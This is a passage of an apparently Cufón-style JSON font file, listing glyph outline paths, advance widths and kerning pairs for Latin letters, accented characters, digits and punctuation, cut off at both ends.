"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-49,65,-102,65v-59,0,-99,-18,-89,-64r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm278,-268r-68,53r-33,0r43,-53r58,0xm210,-268r-68,53r-33,0r43,-53r58,0","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm148,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm238,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"290,-79v-8,51,-25,84,-81,84v-31,0,-50,-11,-49,-43v1,-32,24,-79,-34,-70r-14,65v1,9,16,5,25,6r-7,37r-140,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-13,-23,-6,-35,-8r8,-36r166,0v39,0,76,9,76,47v0,57,-48,72,-89,75v45,4,48,35,40,80v0,5,0,9,4,9v14,-1,12,-29,17,-42r34,0xm134,-145v34,0,64,2,67,-44v1,-26,-28,-23,-53,-23","w":306,"k":{"\ue0b6":11,"\u00ff":11,"\ue0b4":11,"\u00fd":11,"\ue0b3":11,"y":11,"\ue0ad":7,"w":11,"\ue0ac":7,"v":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":11,"\ue08b":11,"\ue088":11,"t":7,"\u2019":25,"\u201d":25,"\u201c":25,"?":18,"+":9,"\u2212":9,"j":11,"-":9,"\u2013":9,"\u2014":9,"\u0178":18,"\u00dd":18,"Y":18,"W":18,"V":18,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":13}},{"d":"144,-39v0,62,-30,107,-96,107v-26,0,-45,-8,-45,-27v0,-10,5,-27,30,-27v22,-4,20,26,9,29v28,11,37,-11,43,-43v-22,22,-70,7,-70,-24v0,-37,36,-62,76,-62v41,0,53,20,53,47xm75,-13v15,0,21,-20,21,-39v0,-8,-3,-11,-10,-11v-10,0,-20,14,-20,40v0,8,3,10,9,10","w":147},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm309,-332r-67,53r-34,0r43,-53r58,0xm241,-332r-68,53r-33,0r43,-53r58,0","w":298},{"d":"237,-67v0,101,-150,58,-247,67r7,-32v15,1,32,0,32,-13r24,-114v1,-12,-18,-7,-28,-8r7,-32r162,0v28,0,55,14,55,42v0,32,-26,51,-58,55v26,2,46,11,46,35xm99,-33v31,3,67,-4,64,-29v-3,-26,-29,-19,-53,-20xm117,-115v32,4,58,-4,58,-33v0,-22,-25,-20,-47,-19xm190,-244v3,34,-60,55,-63,13v-3,-34,60,-55,63,-13","w":267},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm296,-82v17,9,24,16,24,28v0,38,-40,57,-78,57v-27,0,-55,-10,-55,-34v0,-19,12,-34,33,-40v-12,-6,-18,-15,-18,-27v0,-42,46,-53,76,-53v24,0,48,9,48,31v0,20,-9,30,-30,38xm242,-60v-10,7,-15,14,-15,24v0,6,3,15,19,15v32,-7,29,-27,-4,-39xm273,-94v14,-3,21,-37,0,-35v-1,0,-22,2,-22,17v0,10,14,15,22,18","w":343},{"d":"391,-82v-10,44,-17,88,-76,88v-44,0,-66,-17,-58,-55r18,-85v-8,-29,-43,-14,-48,13r-25,121r-73,0r27,-133v0,-10,-7,-16,-19,-16v-16,0,-26,15,-30,34r-24,115r-73,0r30,-147v1,-8,-17,-6,-25,-6r7,-35r100,0r-10,29v32,-41,96,-49,118,-2v24,-23,43,-31,66,-31v33,-1,61,20,53,58r-19,89v3,14,21,5,20,-4r7,-33r34,0","w":407,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"66,90r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,6,-26,11,-39v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-21,41,-42,41v-28,0,-34,-30,-17,-46v-31,-2,-34,34,-32,58r41,0r-7,32r-41,0xm190,-324v3,33,-60,56,-63,14v-3,-33,60,-55,63,-14","w":177},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm237,-268r-68,53r-40,0r42,-53r66,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"4,-102r3,-16r27,0r8,-35r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-7,35r44,0r-3,16r-45,0r-10,54v2,15,27,9,43,6r-8,40v-42,11,-124,15,-109,-43r12,-57r-27,0","w":163},{"d":"141,-102r-91,0r5,-23v15,1,28,1,27,-15r-69,0r5,-22r86,-87r45,0r-18,86r27,0r-5,23r-27,0v-7,13,6,17,20,15xm87,-163r12,-56r-55,56r43,0xm343,-148r28,0v-7,46,-74,94,-73,131v-2,10,-8,25,-30,25v-19,-1,-22,-9,-20,-24v9,-53,77,-77,87,-110v-14,21,-36,16,-60,16v-16,0,-16,10,-18,22r-26,0r12,-60r27,0r-5,21v11,-35,44,-13,68,-13v6,0,8,-2,10,-8xm101,10r-36,0r218,-268r38,0","w":373},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm217,-268r-68,53r-41,0r43,-53r66,0","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"75,-165r-33,0r8,-86v-2,-20,53,-24,54,-4v-7,32,-20,59,-29,90xm149,-165r-32,0v10,-38,-13,-105,38,-103v16,0,25,4,24,16","w":171},{"d":"187,-226v-2,63,-38,106,-87,106v-35,0,-52,-16,-52,-49v1,-62,37,-106,87,-106v36,0,52,18,52,49xm106,-145v10,0,15,-11,25,-57v4,-17,5,-28,5,-36v0,-9,-2,-12,-7,-12v-12,0,-17,11,-25,49v-5,22,-6,36,-6,44v0,10,3,12,8,12","w":150},{"d":"12,126r5,-23v15,0,30,-9,32,-26v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82xm152,-83v-8,45,-15,87,-73,88v-44,0,-67,-17,-59,-55r22,-103r-35,0r7,-30v46,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-22,107v2,13,21,5,20,-3r7,-34r33,0","w":168},{"d":"305,-152v0,96,-72,152,-156,152r-159,0r7,-37v15,-1,35,5,39,-9r33,-156v1,-16,-21,-8,-34,-10r7,-36r160,0v65,0,103,40,103,96xm112,-37r32,0v68,0,81,-101,81,-124v0,-40,-29,-57,-76,-51","w":320,"k":{".":25,"#":14,",":25,"\u017d":16,"Z":16,"\u0178":14,"\u00dd":14,"Y":14,"X":14,"W":14,"V":14,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":11,"S":11,"R":14,"P":14,"\u00d1":14,"N":14,"M":14,"L":14,"K":14,"J":9,"\u00cc":14,"\u00cf":14,"\u00ce":14,"\u00cd":14,"I":14,"H":14,"F":14,"\u00d0":14,"\u00c8":14,"\u00cb":14,"\u00ca":14,"\u00c9":14,"E":14,"D":14,"B":14,"\u00c3":20,"\u00c5":20,"\u00c0":20,"\u00c4":20,"\u00c2":20,"\u00c1":20,"\u00c6":20,"A":20}},{"d":"127,-53r57,-97v-1,-7,-20,-3,-29,-4r6,-35r74,0r2,18r-143,221v-18,28,-48,42,-78,42v-26,0,-49,-11,-49,-36v0,-30,22,-46,46,-46v35,0,32,44,5,50v24,10,40,-9,56,-38v0,-1,-1,-14,-36,-167v-3,-11,-15,-9,-27,-9r6,-35r85,0v8,46,23,85,25,136","w":228,"k":{"\u00fe":11,"\u0142":11,"l":11,"k":11,"h":11}},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm235,-69r-32,0r19,-80v37,8,75,6,115,-1v2,18,-43,41,-95,36r-7,28v26,-27,88,-21,88,23v0,41,-36,67,-84,67v-23,0,-50,-8,-50,-29v0,-29,43,-40,50,-17v0,9,-5,14,-11,19v24,15,44,-14,43,-36v0,-25,-22,-26,-36,-10","w":345},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm209,-300r40,0v-7,30,-40,38,-74,38v-34,0,-61,-8,-55,-38r40,0v-1,10,3,12,22,13v18,0,25,-5,27,-13","w":292},{"d":"227,-174v0,99,-43,180,-140,180v-62,0,-78,-38,-78,-80v0,-97,38,-180,139,-180v59,0,79,35,79,80xm139,-216v-47,0,-49,109,-61,159v0,13,4,26,20,26v46,0,42,-86,55,-127v6,-19,13,-58,-14,-58","w":234},{"d":"221,-101r39,0v-15,71,-77,109,-140,109v-66,0,-105,-38,-105,-98v1,-118,127,-207,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66","w":285,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,".":17,",":19,"\u017d":7,"Z":7,"\u0160":9,"S":9,"K":5,"B":5,"\u00c3":9,"\u00c5":9,"\u00c0":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c6":9,"A":9}},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm175,-215r-40,0r-45,-53r65,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"74,87v-38,2,-75,-3,-67,-43r24,-120v2,-11,-10,-11,-23,-11r8,-37v22,1,27,-3,32,-27r17,-79v11,-42,43,-44,85,-43r-6,30v-64,-2,-20,130,-85,138v27,7,22,33,16,63r-18,84v-1,12,10,13,24,13","w":134},{"d":"114,0r-50,0r-57,-109r103,-108r49,0r-102,108","w":149},{"w":57},{"d":"261,-82v-10,44,-16,88,-75,88v-47,0,-58,-47,-82,-74v-28,24,-33,27,-33,32v0,8,12,4,19,5r-6,31r-90,0r-3,-14r95,-79r-38,-55v-5,-7,-22,-5,-34,-5r7,-35r83,0r43,66v11,-9,26,-21,26,-27v0,-4,-7,-4,-12,-4r7,-35r81,0r1,18r-87,74v29,40,39,58,45,58v21,0,12,-29,20,-44r33,0","w":277,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"194,-167v0,0,-29,-2,-31,10r-22,108v-8,36,-44,57,-81,57v-40,0,-75,-11,-75,-40v0,-21,18,-48,44,-48v15,0,27,6,27,20v0,17,-15,29,-30,25v9,17,36,8,40,-10r24,-113v1,-13,-17,-8,-28,-9r7,-32r132,0xm210,-213r-49,0r-20,-29r-27,29r-47,0r49,-54r64,0","w":193},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm220,-268v1,26,-9,55,-36,55v-23,0,-63,-16,-76,-16v-12,0,-12,5,-12,15r-36,0v-2,-25,10,-53,38,-54v23,0,59,16,79,16v5,0,8,-9,8,-16r35,0","w":279},{"d":"264,0r-43,0v-24,16,-27,23,-27,34v0,13,26,14,41,10r0,24v-30,16,-83,3,-83,-27v0,-15,11,-29,30,-41r-62,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0","w":292},{"d":"193,0r-197,0r7,-30r155,-135r-62,0v-28,0,-30,13,-37,45r-33,0r17,-79r192,0r-7,33r-142,134v50,0,93,11,92,-50r33,0xm171,-214r-64,0r-25,-54r47,0r16,28r32,-28r48,0","w":243,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":7,"\ue0b4":7,"\ue0b3":7,"\ue0b2":7,"\ue0ad":11,"\ue0ac":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":7,"\ue076":7,"\ue075":7,"\ue074":7,"\ue06e":7,"\ue06d":7,"\ue06b":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue044":13,"\ue03f":13,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5,"\ue015":7}},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,22,-30,32v41,15,111,14,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm170,-214r-64,0r-25,-54r47,0r16,28r32,-28r48,0","w":240,"k":{"\ue0bb":18,"\ue0ba":18,"\ue0b9":18,"\ue0b8":18,"\ue0b6":11,"\ue0b4":11,"\ue0b3":11,"\ue0b2":11,"\ue0ad":13,"\ue0ac":13,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":4,"\ue076":7,"\ue075":4,"\ue074":4,"\ue06e":4,"\ue06d":4,"\ue06b":4,"\ue06a":4,"\ue069":4,"\ue068":4,"\ue067":4,"\ue066":4,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":7,"\ue018":7,"\ue017":7,"\ue016":7,"\ue015":7,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"153,-82v-8,44,-16,86,-71,88v-16,12,-19,19,-19,28v0,13,26,14,41,10r0,24v-30,16,-83,2,-83,-27v0,-14,10,-27,27,-39v-58,-20,-7,-99,-7,-148v0,-11,-16,-6,-26,-7r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm133,-249v3,44,-71,65,-76,16v-4,-41,73,-67,76,-16","w":169},{"d":"115,63r-119,0r5,-26v17,0,36,4,39,-13r13,-64v-11,4,-15,6,-34,6r4,-23v10,0,38,-3,48,-25r40,0r-23,111v0,11,20,7,32,8","w":137},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm217,-308v3,34,-59,54,-62,13v-3,-34,59,-55,62,-13","w":294},{"d":"139,-86v4,-18,-22,-31,-58,-28r7,-32v34,1,73,0,74,-47v1,-30,-41,-34,-62,-21v24,19,-6,53,-31,53v-20,0,-29,-10,-29,-26v0,-57,75,-68,112,-68v40,0,85,11,85,53v0,46,-37,67,-75,72v33,1,53,14,53,44v0,72,-74,91,-125,91v-33,0,-86,-9,-86,-48v0,-26,22,-46,46,-46v36,0,33,45,8,53v39,15,82,-4,81,-50","w":243},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-49,65,-102,65v-59,0,-99,-18,-89,-64r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm204,-212r-105,0r8,-36r104,0","w":263,"k":{"\ue0bb":13,"\ue0ba":13,"\ue0b9":13,"\ue0b8":13,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue077":14,"\ue075":14,"\ue074":14,"\ue06e":14,"\ue06d":14,"\ue06b":14,"\ue06a":14,"\ue069":14,"\ue068":14,"\ue067":14,"\ue066":14,"\ue054":22,"\ue044":16,"\ue03f":16,"\ue019":16,"\ue018":16,"\ue017":16,"\ue016":16,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-49,65,-102,65v-59,0,-99,-18,-89,-64r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm244,-268v-5,24,-21,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-11,-1,-27,2,-36,-1v0,-22,23,-53,49,-53v29,0,79,38,87,0r36,0","w":263},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm190,-212r-105,0r8,-36r104,0","w":279},{"d":"201,63r-30,0r0,-262r-19,0r0,261r-43,0r0,-145v-58,7,-94,-22,-94,-70v1,-99,132,-65,225,-71r0,25v-17,1,-39,-5,-39,13r0,249","w":244},{"d":"142,-214r-64,0r-25,-54r47,0r16,28r32,-28r47,0","w":175},{"d":"28,15r35,-162v0,-11,-17,-6,-27,-7r6,-35r102,0r-44,210v-12,57,-49,72,-100,72v-27,0,-60,-7,-60,-36v0,-28,20,-46,45,-46v32,0,33,43,7,49v29,9,30,-17,36,-45xm172,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":152},{"d":"156,-308v3,34,-60,57,-62,13v-3,-34,59,-55,62,-13xm152,-83v-8,45,-15,87,-73,88v-44,0,-67,-17,-59,-55r22,-103r-35,0r7,-30v46,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-22,107v2,13,21,5,20,-3r7,-34r33,0","w":168},{"d":"142,0r-152,0r6,-32v13,-1,31,4,33,-7r8,-42r-22,0r8,-37r22,0v0,-16,16,-39,3,-49r-23,0r7,-32r153,0v52,0,83,32,83,77v0,76,-61,122,-126,122xm100,-32r27,0v54,0,63,-75,63,-95v0,-32,-24,-44,-61,-39r-10,48r33,0r-8,37r-33,0","w":288,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":14,"\ue0ad":14,"\ue0ac":14,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":14,"\ue07a":14,"\ue079":14,"\ue078":14,"\ue076":14,"\ue065":14,"\ue062":14,"\ue061":14,"\ue060":14,"\ue05f":14,"\ue05e":14,"\ue05d":14,"\ue05c":14,"\ue05b":14,"\ue05a":14,"\ue059":14,"\ue057":14,"\ue056":14,"\ue054":9,"\ue052":14,"\ue051":14,"\ue050":14,"\ue04f":14,"\ue04e":14,"\ue04d":14,"\ue04c":14,"\ue049":14,"\ue039":14,"\ue032":14,"\ue02f":14,"\ue02e":14,"\ue02d":14,"\ue02b":14,"\ue028":14,"\ue027":14,"\ue026":14,"\ue025":14,"\ue024":14,"\ue023":14,"\ue022":14,"\ue020":14,"\ue01f":14,"\ue01e":14,"\ue01d":14,"\ue015":14,"\ue013":20,"\ue011":20,"\ue00f":20,"\ue00d":20,"\ue00b":20,"\ue00a":20,"\ue008":20,"\ue006":20,"\ue004":20,"\ue002":20,"\ue001":20}},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm163,-215r-40,0r-45,-53r66,0","w":279,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":1